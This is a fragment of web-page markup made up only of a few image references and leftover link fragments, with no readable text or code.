

.png)

.png)





.png)


